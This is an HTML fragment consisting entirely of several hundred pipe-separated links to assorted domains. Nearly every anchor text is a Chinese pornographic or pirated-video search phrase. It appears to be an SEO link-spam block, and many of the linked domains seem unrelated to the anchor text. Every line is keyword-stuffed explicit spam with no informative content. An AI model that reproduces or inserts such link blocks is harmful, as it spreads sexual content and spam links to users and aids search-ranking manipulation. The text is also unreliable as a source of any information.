<a href="http://www.xg927.cn" target="_blank">久久一久久高清国产</a>|
<a href="http://m.voiceofwr.com" target="_blank">成人黄色免费观看</a>|
<a href="http://www.polyloc.com" target="_blank">国产一区二区三区在线观看免费</a>|
<a href="http://m.sxtcyjzs.com" target="_blank">国产毛片a级久久久不卡精品p</a>|
<a href="http://m.mattpitzerelectrical.com" target="_blank">WWW日韩一区二区三区视频WWW</a>|
<a href="http://level7mm.com" target="_blank">欧美综合区自拍亚洲综合图区</a>|
<a href="http://magicalreflection.com" target="_blank">精品亚洲A∨无码一区二区三区</a>|
<a href="http://www.yunwli.com" target="_blank">免费福利网站无码不卡关</a>|
<a href="http://tacomahusqvarna.com" target="_blank">国产又粗又猛又大爽又黄</a>|
<a href="http://m.destinywashington.com" target="_blank">国产黄色一级大片</a>|
<a href="http://m.infologik56.com" target="_blank">免费国产乱码一二三区</a>|
<a href="http://tprsjn.cn" target="_blank">一二三四免费观看在线视频中文版</a>|
<a href="http://lkdkj.com" target="_blank">国产成人亚洲影院在线播放</a>|
<a href="http://www.thaifoam.com" target="_blank">久久国产福利播放</a>|
<a href="http://ac371.com" target="_blank">无人视频在线观看完整版免费下载</a>|
<a href="http://u3go.com.cn" target="_blank">亚洲AV永久无码偷拍</a>|
<a href="http://usacvd.cn" target="_blank">一区二区不卡99精品日韩</a>|
<a href="http://m.1g63.cn" target="_blank">亚洲精品美熟妇久久无码</a>|
<a href="http://m.yanisbargoin.com" target="_blank">欧美日韩性生活视频</a>|
<a href="http://sslamps.cn" target="_blank">精品一区二区三卡四卡网站</a>|
<a href="http://m.isis-pharma-uk.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://gxsoo.com" target="_blank">国产又色又爽又刺激视频</a>|
<a href="http://www.jamieborden.com" target="_blank">久久精品人人槡人妻人人玩AV</a>|
<a href="http://sldrdq.com" target="_blank">国产中文字幕一区二区三区av</a>|
<a href="http://www.leavenworthtriclub.com" target="_blank">久久精品中文字幕大胸</a>|
<a href="http://m.dinor.net" target="_blank">在线天堂www中文</a>|
<a href="http://m.huarenlietou.com" target="_blank">国产一区二区三区片</a>|
<a href="http://www.shlxled.com" target="_blank">国产永久免费高清在线观看</a>|
<a href="http://www.cabergoline.net" target="_blank">久久久成人免费人妻视频</a>|
<a href="http://www.zyjdjj.com" target="_blank">国产精品一区二区对白视频</a>|
<a href="http://www.3deyecandy.com" target="_blank">国产精品视频二区不卡</a>|
<a href="http://shagouhu.com" target="_blank">中文字幕欧美日韩VA免费视频</a>|
<a href="http://jeafeel.com" target="_blank">亚洲av成人片无码夜色av大胸</a>|
<a href="http://www.skyrockplating.com" target="_blank">在线成人精品国产区免费</a>|
<a href="http://www.qianduanshiping.com" target="_blank">另娄姓老熟妇BBwBBW</a>|
<a href="http://www.hnjinbang.com" target="_blank">一区二区在线观看夜视频</a>|
<a href="http://www.xiaoyangsj.com" target="_blank">色噜噜日韩精品一区二区三区视频</a>|
<a href="http://lightningdrinks.com" target="_blank">国产精品呻吟久久人妻无吗</a>|
<a href="http://tuboss.com.cn" target="_blank">亚欧中文字幕久久精品无码</a>|
<a href="http://zs-yey.com" target="_blank">亚洲成人大片在线看</a>|
<a href="http://pkuip.com" target="_blank">国产激情久久久久影院老熟女</a>|
<a href="http://m.thlxs.cn" target="_blank">久久婷婷五月综合色丁香</a>|
<a href="http://acvalor.com" target="_blank">无码va在线观看</a>|
<a href="http://noxbar.net" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://cunqianhe.com" target="_blank">人人摸人人玩人人干</a>|
<a href="http://www.emtrd.com" target="_blank">中文字字幕在线成人AV电影</a>|
<a href="http://m.keepoaklandmoving.com" target="_blank">久久伊人少妇熟女大香线蕉</a>|
<a href="http://m.fhnfcp.com" target="_blank">久久久国产一区二区三区渔网袜</a>|
<a href="http://www.ygndx.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.jinghuayx.com" target="_blank">精品人人妻人人澡人人爽牛牛</a>|
<a href="http://www.yingbtc.cn" target="_blank">夫妻淫语绿帽对白视频</a>|
<a href="http://hkjkbx.cn" target="_blank">视频一区二区三区国在线观看</a>|
<a href="http://m.xianjianpei.com" target="_blank">国产无人区码一码二码三mba</a>|
<a href="http://www.suprimedia.com" target="_blank">亚洲H精品动漫在线观看</a>|
<a href="http://m.9jmall.com" target="_blank">一区国产视频久久亚洲精选</a>|
<a href="http://m.neutekprint.com" target="_blank">aⅴ视频分类国产在线视频</a>|
<a href="http://m.ryqygl.cn" target="_blank">亚洲欧美日韩午夜福利</a>|
<a href="http://m.uknea.com" target="_blank">少妇高潮惨叫正在播放对白</a>|
<a href="http://zgymzz.com" target="_blank">国产又黄又大又粗视频麻豆</a>|
<a href="http://free-porn-downloads.com" target="_blank">人妻激情视频一区二区三区四</a>|
<a href="http://yizubuluo.cn" target="_blank">亚洲av永久无码精品蜜芽</a>|
<a href="http://www.gioup.com" target="_blank">国产精品久久久久久久久粉嫩小</a>|
<a href="http://comnsa.com" target="_blank">黑人亚洲娇小videos</a>|
<a href="http://www.hpused.com" target="_blank">亚洲精品乱码久久久久久金桔影视</a>|
<a href="http://sanyuecao.cn" target="_blank">中文字幕巨乱亚洲高清</a>|
<a href="http://m.jxrxdqsb.com" target="_blank">欧美日韩人妻久久</a>|
<a href="http://www.motorchromeworld.com" target="_blank">伊人蕉影院久亚洲高清</a>|
<a href="http://m.wxjingdi.com" target="_blank">欧美日韩国内一区二区三区</a>|
<a href="http://quesonyc.com" target="_blank">丝袜美腿国产精品视频一区</a>|
<a href="http://zanme.cn" target="_blank">国产亚洲新品一区二区</a>|
<a href="http://thelittlestmojo.com" target="_blank">超碰国产精品久久国产精品99</a>|
<a href="http://m.juandias.com" target="_blank">无码人妻人妻经典视频</a>|
<a href="http://www.0791cha.com" target="_blank">精品国产美女直播</a>|
<a href="http://www.syoug.com" target="_blank">欧美日韩无套内射另类</a>|
<a href="http://m.sunfishart.com" target="_blank">无码囯产精品一区二区免费</a>|
<a href="http://www.biosdiy.net" target="_blank">最近免费高清观看mv</a>|
<a href="http://totalwebvertising.com" target="_blank">国产午夜av在线免费观看</a>|
<a href="http://m.vape-one.com" target="_blank">国产成人亚洲精品青草</a>|
<a href="http://m.leestailor.net" target="_blank">色内射精品久久久久久久久三区</a>|
<a href="http://m.corkplastics.com" target="_blank">精品痴女中文字幕av网站</a>|
<a href="http://m.moviextube.com" target="_blank">亚洲色大成网站www久久九</a>|
<a href="http://m.wydrb.com" target="_blank">亚洲欧洲精品专线</a>|
<a href="http://m.bzjhfm.com" target="_blank">免费国产动漫美女被靠的视频</a>|
<a href="http://www.zhongchao168.com" target="_blank">亚洲中文字幕无码天然素人</a>|
<a href="http://m.yzfhyy.com" target="_blank">免费播放片ⅴ免费人成视频</a>|
<a href="http://m.miperdicion.com" target="_blank">china国语对白刺激videos</a>|
<a href="http://tsthkj.com" target="_blank">惠民福利亚洲精品老熟熟女日韩系列AV</a>|
<a href="http://m.ycpcil.com" target="_blank">卡通动漫_1页_丁香社区</a>|
<a href="http://www.blackcattapes.com" target="_blank">亚洲vs日韩vs欧美vs久久</a>|
<a href="http://www.jenkinshealthcare.com" target="_blank">婷婷一区二区三区免费Av</a>|
<a href="http://www.lbazyy.com" target="_blank">欧美性大战久久久久久</a>|
<a href="http://m.hnjinbang.com" target="_blank">国产丰满熟女乱婬0000</a>|
<a href="http://m.fengtianhe.cn" target="_blank">野花影视大全在线西瓜</a>|
<a href="http://m.thepetfuneralhome.com" target="_blank">广东少妇大战黑人34厘米视频</a>|
<a href="http://m.mkanthony.com" target="_blank">久久波多野无码av一区二区</a>|
<a href="http://m.peptide-reagents.com" target="_blank">又白又大的奶头A片免费网站视频
国产精品尹人在线观看</a>|
<a href="http://www.twitvite.com" target="_blank">久久东京热人妻无码人AV</a>|
<a href="http://m.xpzznkj.com" target="_blank">午夜男女爽爽影院网站</a>|
<a href="http://www.romadesignworks.com" target="_blank">成全在线观看视频在线播放</a>|
<a href="http://m.awaystudio.com" target="_blank">国产综合人人澡精品</a>|
<a href="http://m.sharepoint-journey.com" target="_blank">日本一区二区三区在线观看免费</a>|
<a href="http://m.huoguihuijia.com" target="_blank">久久精品国产亚洲AV一卡二卡</a>|
<a href="http://dennisberg.com" target="_blank">自拍1国产一区二区三区</a>|
<a href="http://m.naturalhealthas.com" target="_blank">国产精品欧美日韩在线观看</a>|
<a href="http://m.ggtyy.com" target="_blank">2024国产福利三级</a>|
<a href="http://movezerb.com" target="_blank">最近2018中文字幕国语视频</a>|
<a href="http://m.ae08.cn" target="_blank">中文字幕一区视频</a>|
<a href="http://www.etrafficsolutions.com" target="_blank">亚洲av日韩av高潮爽人人</a>|
<a href="http://m.bowsman.cn" target="_blank">天堂…在线最新版资源</a>|
<a href="http://yhgdw.cn" target="_blank">最近韩国日本免费高清观看直播</a>|
<a href="http://gondolabamboo.com" target="_blank">一个人看片视频www</a>|
<a href="http://m.benzhao8.com" target="_blank">亚洲AV无码AV日韩AV网站不</a>|
<a href="http://www.naturalhealthas.com" target="_blank">久久久久久久久久艹视频</a>|
<a href="http://www.cobox.cn" target="_blank">无码人妻精品一区二区三区久久久</a>|
<a href="http://www.yishouzhetian.cn" target="_blank">亚洲国产AV导航第一福利网</a>|
<a href="http://xanke.net" target="_blank">国产成人AV免费观看</a>|
<a href="http://m.smdxm.com" target="_blank">精品免费AV一区二区三区</a>|
<a href="http://m.themadjewels.com" target="_blank">色噜噜狠狠狠狠色综合久一</a>|
<a href="http://www.dream-orbit.com" target="_blank">无码抽搐高潮喷水流白浆</a>|
<a href="http://www.sameerescort.com" target="_blank">国家一区二区三区在线免费看</a>|
<a href="http://www.jennifernewberry.com" target="_blank">亚洲aⅴ无码一区二区三区四区</a>|
<a href="http://www.ringtonesoup.com" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://m.wswoodcraft.com" target="_blank">91小仙女jK白丝袜呻吟</a>|
<a href="http://politicsandelections.com" target="_blank">色欧洲日韩亚洲国产视频</a>|
<a href="http://librafund.net" target="_blank">国产一区二区三区片</a>|
<a href="http://www.cnbest.cc" target="_blank">在线看片免费人成视频国产片</a>|
<a href="http://sheinafernandes.com" target="_blank">欧美精品一区二区午夜福利</a>|
<a href="http://www.boeingboeing.net" target="_blank">最近免费韩国电影高清版无吗</a>|
<a href="http://sira-alcen.com" target="_blank">久久亚洲一区二区</a>|
<a href="http://cfsjzz.com" target="_blank">51精品国产人成在线观看</a>|
<a href="http://jeremysantos.com" target="_blank">色妞WWW精品视频二</a>|
<a href="http://m.goldtoothaudio.com" target="_blank">国产成人在线电影a区</a>|
<a href="http://m.s3ody.org" target="_blank">日韩av一区二区三区在线观看</a>|
<a href="http://www.bidwicketlister.com" target="_blank">污污网站18禁在线永久免费观看</a>|
<a href="http://javerette.com" target="_blank">又粗又猛又黄又爽无遮挡</a>|
<a href="http://m.biosdiy.net" target="_blank">久久久久久综合对白国产</a>|
<a href="http://m.xhxrb.com" target="_blank">噼里啪啦中文免费观看高清手机看</a>|
<a href="http://progecam.com" target="_blank">欧美成人天天综合在线</a>|
<a href="http://m.house-china.com" target="_blank">亚洲中文字幕成人无码</a>|
<a href="http://m.mtfuji-cn.com" target="_blank">亚洲中文字幕无码中文字幕</a>|
<a href="http://www.hfcslcg.com" target="_blank">888第米奇四色极速视频</a>|
<a href="http://www.umous.com" target="_blank">少妇搡BBBB搡BBB搡野外</a>|
<a href="http://nanopublications.net" target="_blank">国产农村妇女AAAAA视频</a>|
<a href="http://www.szhaoshi.com" target="_blank">91精品欧美一区二区三区</a>|
<a href="http://www.orgel-honpo.com" target="_blank">日本韩国中文字幕不卡首页</a>|
<a href="http://qqjiayuan.com" target="_blank">中文字幕日产乱码一区</a>|
<a href="http://jkhuolishuang.com" target="_blank">国产精品黄在线观看免费</a>|
<a href="http://btsf-aenor.com" target="_blank">少妇做爰奶水狂喷av</a>|
<a href="http://m.iw-decom.com" target="_blank">日韩大片在线永久免费观看网站</a>|
<a href="http://khaledhibri.com" target="_blank">激情综合色综合啪啪开心</a>|
<a href="http://m.lakechime.com" target="_blank">一区二区三区国产精品欧美</a>|
<a href="http://www.openhandhealing.com" target="_blank">WWW国产精品内射老熟女</a>|
<a href="http://m.mzjy.net" target="_blank">精品国产美女直播</a>|
<a href="http://513cha.com" target="_blank">自拍亚洲欧美精品综合</a>|
<a href="http://m.mlzone.cn" target="_blank">91官网在线免费观看</a>|
<a href="http://fanggangdeer.com" target="_blank">国产手机在线国内精品</a>|
<a href="http://domainbuyonline.com" target="_blank">欧美日韩在线播放一区</a>|
<a href="http://www.mkanthony.com" target="_blank">91麻豆精品成人一区二区</a>|
<a href="http://www.earthenmoon.com" target="_blank">欧美亚洲一区二区三区1000</a>|
<a href="http://iyopai.cn" target="_blank">国产精品亚洲视频一区二区</a>|
<a href="http://theinfluencesociety.com" target="_blank">久久久久久国产免费</a>|
<a href="http://m.bambuspflaster.com" target="_blank">自拍视频一区二区电影</a>|
<a href="http://0791cha.com" target="_blank">久久一久久高清国产</a>|
<a href="http://m.pz52.cn" target="_blank">一个人看的hd免费中文视频</a>|
<a href="http://m.gosoundwave.com" target="_blank">亚洲精品日韩福利影院全集</a>|
<a href="http://getbattlecreeksingles.com" target="_blank">免费福利网站无码不卡关</a>|
<a href="http://www.actesdepiraterie.com" target="_blank">色欲亚洲av永久无码精品</a>|
<a href="http://penycrug.com" target="_blank">国产成人啪精品视频网站</a>|
<a href="http://m.kellycombs.com" target="_blank">少妇高潮喷水一区</a>|
<a href="http://m.zscore.net" target="_blank">欧美激情亚洲综合国产就要</a>|
<a href="http://ichikawa-atelier.com" target="_blank">日本欧美高清波多野结衣一区</a>|
<a href="http://footfetishlinks.org" target="_blank">99热在线日韩精品免费</a>|
<a href="http://m.qjmpe.com" target="_blank">AV国产传媒精品免费</a>|
<a href="http://www.shoushen666.com" target="_blank">国产成人综合亚洲欧洲</a>|
<a href="http://m.vonrion.com" target="_blank">可以看av网站一区二区三区</a>|
<a href="http://m.zocuu.com" target="_blank">欧美日韩人妻精品一级专区</a>|
<a href="http://ireneypenburgmusic.com" target="_blank">国产图片一区二区</a>|
<a href="http://m.fastlaneadvertising.com" target="_blank">爱情岛亚洲论坛成人网站</a>|
<a href="http://m.jeffwesthome.com" target="_blank">邪恶xx网站在线观看</a>|
<a href="http://thedigitalpond.com" target="_blank">我想看中国国产黄色一级片</a>|
<a href="http://hbbtxd.cn" target="_blank">成人午夜视频一区二区无码</a>|
<a href="http://m.jiyichina.com" target="_blank">8050午夜二级一片</a>|
<a href="http://dianadunhamsellshomes.com" target="_blank">一区二区三区免费高清播放视频</a>|
<a href="http://m.aukoala.cn" target="_blank">欧美日韩国产123区</a>|
<a href="http://m.zz-kd.com" target="_blank">久久99日韩国产精品久久99</a>|
<a href="http://shagouhu.com" target="_blank">欧美激情一区亚洲综合</a>|
<a href="http://www.solientonuvali.com" target="_blank">av天堂人妻少妇一区二区</a>|
<a href="http://m.asc-dz.com" target="_blank">亚洲国产日韩A在线乱码</a>|
<a href="http://m.huayun66.cn" target="_blank">亚洲欧美日韩v中文在线</a>|
<a href="http://hzyezihb.com" target="_blank">99国产精品视频一区二区三区</a>|
<a href="http://m.noordzeehostel.com" target="_blank">无码囯产精品一区二区免费</a>|
<a href="http://m.yifangjy.com.cn" target="_blank">国产美女脱的黄的全免费视频</a>|
<a href="http://taikangly.cn" target="_blank">女人扒开下面无遮挡免费</a>|
<a href="http://m.theculinarycitizen.com" target="_blank">青娱乐在线精品视频免费观看</a>|
<a href="http://stylisttouch.net" target="_blank">免费观看国产美女裸体视频</a>|
<a href="http://ciptanalar.com" target="_blank">精品人妻少妇一区二区aⅴ</a>|
<a href="http://m.tprsjn.cn" target="_blank">国产综合人人澡精品</a>|
<a href="http://njmpc.cn" target="_blank">成年美女黄网站色视频免费看</a>|
<a href="http://www.recoverflashdrive.net" target="_blank">天堂在线www在线资源</a>|
<a href="http://irishmouse.com" target="_blank">91精品国产亚洲爽啪在线影院</a>|
<a href="http://m.trendergroup.com" target="_blank">亚洲中文在线人妻</a>|
<a href="http://m.trendergroup.com" target="_blank">高潮喷水视频一区二区三区</a>|
<a href="http://m.guangdu.net.cn" target="_blank">中文字幕日韩av免费在线观看</a>|
<a href="http://www.xinyiyq.com" target="_blank">色欲香天天天综合网站小说</a>|
<a href="http://m.yobong.com" target="_blank">国产高潮视频在线观看</a>|
<a href="http://m.twittermarketingtips.com" target="_blank">国产国产人成免费视频77777</a>|
<a href="http://www.lindseyhanson.com" target="_blank">日本无码潮喷A片无码高</a>|
<a href="http://www.gxsoo.com" target="_blank">久久午夜熟女电影</a>|
<a href="http://x88h.com" target="_blank">无码伊人66久久大杳蕉网站谷歌</a>|
<a href="http://www.cyanfir.com" target="_blank">亚洲欧洲精品A片久久99</a>|
<a href="http://ihightea.cn" target="_blank">中文字幕亚洲综合久久2020</a>|
<a href="http://www.dfbart.com" target="_blank">国产人妻一区二区三区久</a>|
<a href="http://m.zjqyb.com" target="_blank">成人亚洲a片v一区二区三区蜜月</a>|
<a href="http://www.imprintsbydesign.com" target="_blank">欧美日韩综合亚洲自拍</a>|
<a href="http://wbmedialab.com" target="_blank">99久久精品一区二区成人</a>|
<a href="http://www.guangpan.net" target="_blank">在线观看亚洲日韩国产</a>|
<a href="http://djtome.com" target="_blank">久久精品国产亚洲av清纯</a>|
<a href="http://m.eastsiderichardson.com" target="_blank">午夜福利理论片高清在线观看</a>|
<a href="http://www.classicchaircovers.net" target="_blank">国产又色又爽又刺激视频</a>|
<a href="http://m.xiedaigou.com" target="_blank">在线观看深夜观看网站免费</a>|
<a href="http://www.alexmilan.com" target="_blank">日韩激情无码av一区二区</a>|
<a href="http://www.oklahomacity-pc.com" target="_blank">秋霞国产午夜伦午夜福利片</a>|
<a href="http://m.kunstlercup.com" target="_blank">AV人人妻人人操</a>|
<a href="http://www.bbmax.cn" target="_blank">99影院亚洲视频在线观看</a>|
<a href="http://globalfire.com.cn" target="_blank">欧美中文字幕在线播放</a>|
<a href="http://bodegracia.com" target="_blank">久青草久青草视频在线观看</a>|
<a href="http://m.douxiaochu.com.cn" target="_blank">久久亚洲精品成人无码网站蜜桃</a>|
<a href="http://www.thealsscan.com" target="_blank">久久网国产亚洲欧美精品</a>|
<a href="http://www.metrotrash.com" target="_blank">99久久无码一区人妻</a>|
<a href="http://m.adventuresofsabrina.com" target="_blank">国产中文字幕一区二区三区av</a>|
<a href="http://wxjingdi.com" target="_blank">亚洲中文字幕在线乱码</a>|
<a href="http://m.fabubus.com" target="_blank">亚洲性色av一区二区</a>|
<a href="http://www.vlogstarchallenge.com" target="_blank">亚洲欧洲国产精品99久久</a>|
<a href="http://m.dkgnssjy.com" target="_blank">国产精品嫩模激情在线播放</a>|
<a href="http://m.sanxin-k.cn" target="_blank">欧美熟妇一区二区三区视频</a>|
<a href="http://m.85new.com" target="_blank">精品久久久成人码</a>|
<a href="http://m.duilianyinshua.com" target="_blank">人妻无码aⅴ不卡中文字幕</a>|
<a href="http://m.syfp147.com" target="_blank">在线观看国产小视频一区</a>|
<a href="http://ingpureye.com" target="_blank">少妇搡BBBB搡BBB搡野外</a>|
<a href="http://m.thehightechstore.com" target="_blank">99精品国产在热久久</a>|
<a href="http://qc368.com" target="_blank">国产一级黄色片一区二区三区</a>|
<a href="http://www.ydgbdjd.com" target="_blank">浓毛老太交欧美老妇热爱乱</a>|
<a href="http://www.canpaddle.com" target="_blank">男人女人靠逼的视频免费看</a>|
<a href="http://m.neutekprint.com" target="_blank">日本高清欧美国产</a>|
<a href="http://sunfishart.com" target="_blank">国产三级精品三级在中文专区</a>|
<a href="http://www.cherisells.com" target="_blank">久久久亚洲精品无码</a>|
<a href="http://m.infinitygate.net" target="_blank">一本久久道综合久久道</a>|
<a href="http://www.cuozi.org" target="_blank">边摸边脱吃奶边高潮视频免费</a>|
<a href="http://aboxedevent.com" target="_blank">手机在线不卡一区二区免费视频</a>|
<a href="http://www.imprintsbydesign.com" target="_blank">国产精品_国产精品_K频道</a>|
<a href="http://m.officescape.cn" target="_blank">成人做爰高潮a片免费视频</a>|
<a href="http://www.iiitu.com" target="_blank">国产成人久久久精品二区三区</a>|
<a href="http://m.jmw18.cn" target="_blank">天堂在线男人天堂</a>|
<a href="http://m.tapintoerie.com" target="_blank">最近国语视频免费观看在线播放</a>|
<a href="http://m.francescolettieri.com" target="_blank">欧美片韩精品久久免费</a>|
<a href="http://jayzelsamonte.com" target="_blank">国产偷人妻精品一区</a>|
<a href="http://m.rf-id.com.cn" target="_blank">久久99日韩国产精品久久99</a>|
<a href="http://m.xun91.cn" target="_blank">中文人妻无码一区二区三区</a>|
<a href="http://yummysushiusa.com" target="_blank">久久国产96精品</a>|
<a href="http://esafetygroup.com" target="_blank">国产无遮挡又黄又爽高潮多人</a>|
<a href="http://m.nanoneon.com" target="_blank">日日草天天草福利</a>|
<a href="http://www.sinuoji.com" target="_blank">免费看又黄又爽又猛的视频</a>|
<a href="http://sinuoji.com" target="_blank">制服丝袜人妻综合第一页</a>|
<a href="http://www.northernlightsfarm.net" target="_blank">亚洲熟妇少妇任你躁</a>|
<a href="http://swingularity.com" target="_blank">国产高清在线精品一区免费</a>|
<a href="http://www.promdressesol.com" target="_blank">日本一道综合久久aⅴ免费</a>|
<a href="http://www.nolabacademy.com" target="_blank">亚洲欧美综合精品久久成人网</a>|
<a href="http://m.guaranteedhomewarranty.com" target="_blank">中文字幕欧美三级在线不卡</a>|
<a href="http://m.drrisksolutions.com" target="_blank">猫咪maomi在线永久入口亚洲</a>|
<a href="http://www.ykhyjt.com" target="_blank">看熟女人妻来影音先锋</a>|
<a href="http://zzzlnet.com" target="_blank">无码免费中文字幕视频</a>|
<a href="http://dongxuesheng.com" target="_blank">g1原创国产AV剧情情欲放纵</a>|
<a href="http://www.melissasboutique.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://m.whtdx.com" target="_blank">一区二区三区好的精华液杨超越</a>|
<a href="http://m.himejisinai.com" target="_blank">三上悠亚久久精品</a>|
<a href="http://m.xmhaoshunxin.com" target="_blank">久久人人妻人人爽人人爽</a>|
<a href="http://m.beitusi.com" target="_blank">日韩欧美精品久久久一区二区</a>|
<a href="http://www.amaturebook.com" target="_blank">欧美日韩国产动漫一区二区</a>|
<a href="http://getbattlecreeksingles.com" target="_blank">中文字幕日韩人妻不卡一区</a>|
<a href="http://www.theharveygirls.com" target="_blank">久久亚洲天堂中文对白</a>|
<a href="http://www.tecnocasahn.com" target="_blank">国产久爱免费精品视频</a>|
<a href="http://ggtyy.com" target="_blank">日本欧美高清波多野结衣一区</a>|
<a href="http://m.aplacecalledhomemovie.com" target="_blank">国产精品一级AAAA在线看</a>|
<a href="http://m.justusnophones.com" target="_blank">久久久99精品综合国产尤物</a>|
<a href="http://www.suan360.cn" target="_blank">欧美黄色一区二区三区</a>|
<a href="http://m.adv365.net" target="_blank">中文字幕不卡在线视频乱码</a>|
<a href="http://m.canadianvetsupply.com" target="_blank">在线看片一区二区</a>|
<a href="http://wabao365.com.cn" target="_blank">高清欧美吹潮视频</a>|
<a href="http://www.softwareastrology.com" target="_blank">中文字幕一区视频</a>|
<a href="http://hfart.com.cn" target="_blank">日韩成人有码AV</a>|
<a href="http://m.hk-obenz.com" target="_blank">无码人妻永久免费视频</a>|
<a href="http://m.swirleys.com" target="_blank">波多野结衣性生活</a>|
<a href="http://www.newcreationstudio.com" target="_blank">中文字幕无码成人免费视频</a>|
<a href="http://www.wtagent.com" target="_blank">欧美日韩无砖专区一中文字</a>|
<a href="http://www.thedailypao.com" target="_blank">国产二区免费视频97</a>|
<a href="http://yiqim.com" target="_blank">狼群社区www在线中文</a>|
<a href="http://m.thebrcbeauty.com" target="_blank">国产nv在线观看视频</a>|
<a href="http://www.zhouchen33.com" target="_blank">亚洲欧美一级电影</a>|
<a href="http://www.cdsytf.com" target="_blank">好吊妞国产欧美日韩免费观看在线播放</a>|
<a href="http://www.nevsky88.com" target="_blank">最新精品亚洲成a人在线观看</a>|
<a href="http://m.myslocounty.com" target="_blank">欧美大胆少妇BBW</a>|
<a href="http://defang168.com" target="_blank">中文字幕亚洲综合久久</a>|
<a href="http://www.revolutionmary.com" target="_blank">欧美一级做a免费观看大全</a>|
<a href="http://www.acute-robot.com" target="_blank">麻豆精产一二三产区</a>|
<a href="http://m.yuguangbao.com" target="_blank">亚洲av日韩av高潮爽人人</a>|
<a href="http://www.bcwy.net" target="_blank">国产女人乱人伦精品一区二区</a>|
<a href="http://m.garudaconstructions.com" target="_blank">欧美一区二区三区四区观看</a>|
<a href="http://www.xloxlo.cn" target="_blank">茄子AV在线观看</a>|
<a href="http://m.coshipsecurity.com" target="_blank">在线aⅴ亚洲中文字幕</a>|
<a href="http://www.officexc.com" target="_blank">国产精品久久久久久AV福利</a>|
<a href="http://www.doctorrecommendedmusic.com" target="_blank">亚洲AV永久无码偷拍</a>|
<a href="http://thereservoirrun.com" target="_blank">亚洲区中文字幕在线不卡电影</a>|
<a href="http://www.hazeyu.com" target="_blank">亚洲色大成网站www私</a>|
<a href="http://m.theharveygirls.com" target="_blank">亚洲最大精品网站在线观看免费</a>|
<a href="http://m.belindaboringbooks.com" target="_blank">影视精品高清亚洲</a>|
<a href="http://mohfakhry.com" target="_blank">亚洲日韩一区二区</a>|
<a href="http://womb-room.com" target="_blank">无码少妇一区二区三区免费</a>|
<a href="http://m.vijesti-x.com" target="_blank">国产在线aaa片一区二区99</a>|
<a href="http://www.morekmc.com" target="_blank">国产高清成人mv在线观看</a>|
<a href="http://www.shgs123.cn" target="_blank">久久精品国产亚洲精品2020</a>|
<a href="http://www.milfsexsites.com" target="_blank">亚洲无码高清岛国</a>|
<a href="http://m.rivalmi.com" target="_blank">99精品国产再热久久无毒不卡</a>|
<a href="http://rarebmx.com" target="_blank">女女同性女同区二区国产</a>|
<a href="http://www.movezerb.com" target="_blank">黑人亚洲娇小videos</a>|
<a href="http://520425.cn" target="_blank">一个人看的片免费高清大全</a>|
<a href="http://googles.net.cn" target="_blank">久久网国产亚洲欧美精品</a>|
<a href="http://www.alisonlong.com" target="_blank">中文字幕AV无码人妻</a>|
<a href="http://m.panaceaskincare.com" target="_blank">九九re6热在线视频精品6</a>|
<a href="http://zyjdjj.com" target="_blank">色噜噜日韩精品一区二区三区视频</a>|
<a href="http://m.jundei.cn" target="_blank">中文字幕亚州综合</a>|
<a href="http://m.hongfachn.com" target="_blank">中国三级片网站免费</a>|
<a href="http://marrowstonecottage.com" target="_blank">水牛久久无码人妻一区二区三区</a>|
<a href="http://m.vdibs.com" target="_blank">亚洲精品午夜无码久久久久麻豆</a>|
<a href="http://biansebao.net" target="_blank">国产精品又黄又爽又色无遮挡</a>|
<a href="http://m.lmzs6688.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://m.ccxbltq.com" target="_blank">国产乱视频伦在线</a>|
<a href="http://m.aerofitchennai.com" target="_blank">人妻av无码中文专区久久</a>|
<a href="http://book360.cn" target="_blank">草草浮力地址线路①屁屁影院</a>|
<a href="http://sweetmelissarecords.net" target="_blank">曰本人妻丰满熟妇久久久久久</a>|
<a href="http://m.travidea.com" target="_blank">欧美日韩人妻久久</a>|
<a href="http://yukolthai.com" target="_blank">日本去日韩欧美高清在线</a>|
<a href="http://m.pfscompany.com" target="_blank">国产精品电影在线观看一区二区</a>|
<a href="http://www.hilosrosace.net" target="_blank">日韩色情一区二区无码AV</a>|
<a href="http://m.jennifernewberry.com" target="_blank">日本亚洲中文无线码在线观看</a>|
<a href="http://stneotsnagshead.com" target="_blank">午夜视频18在线观看</a>|
<a href="http://www.lushengjiancai.com" target="_blank">国产成人亚洲影院在线播放</a>|
<a href="http://jmqyw.cn" target="_blank">亚洲综合一区二区国产精品</a>|
<a href="http://www.nolimit-app.com" target="_blank">亚洲国产精品一区二区手机</a>|
<a href="http://m.zhifuge.net" target="_blank">川上优被躁120分钟</a>|
<a href="http://www.totalofficesales.com" target="_blank">漂亮人妻中文字幕</a>|
<a href="http://www.top100searchengine.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://callhomepro.net" target="_blank">国产午夜精品AV一区二区麻豆</a>|
<a href="http://150j.com" target="_blank">日韩欧美卡一卡二卡新区</a>|
<a href="http://www.kk21.cn" target="_blank">亚洲综合日本人妻麻豆视频</a>|
<a href="http://dannuan.cn" target="_blank">国产成人综合高清在线观看</a>|
<a href="http://canyoncitychurch.com" target="_blank">亚洲精品日韩福利影院全集</a>|
<a href="http://mapowersports.net" target="_blank">亚洲线精品一区二区三区</a>|
<a href="http://m.zz-kd.com" target="_blank">国产福利在线观看免费第一福利</a>|
<a href="http://m.trans-dtropin.com" target="_blank">亚洲色无码A片一区二区红樱</a>|
<a href="http://www.hengshuibang.com" target="_blank">国产欧美一区二区三区在线看</a>|
<a href="http://4567dy.net" target="_blank">亚洲精品国自产拍在线观看</a>|
<a href="http://m.qiaoshengjixie.com" target="_blank">午夜免费国产体验区免费的</a>|
<a href="http://m.bwb888.com" target="_blank">97久久精品午夜一区二区</a>|
<a href="http://m.axlscloset.com" target="_blank">中文字幕黄色网址在线观看</a>|
<a href="http://www.keystoke.com" target="_blank">丁香亚洲综合五月天婷婷</a>|
<a href="http://www.christophermetcalfe.com" target="_blank">亚洲av最新在线免费观看网址</a>|
<a href="http://www.ecoecos.cn" target="_blank">国产精99久久久久久</a>|
<a href="http://www.shadanlarki.com" target="_blank">一区视频在线播放国产</a>|
<a href="http://towerczar.com" target="_blank">日本韩国一区二区精品网站</a>|
<a href="http://zaonflight.com" target="_blank">国产伦孑沙发午休精品</a>|
<a href="http://ae74.cn" target="_blank">亚洲欧美日韩国产综合在线</a>|
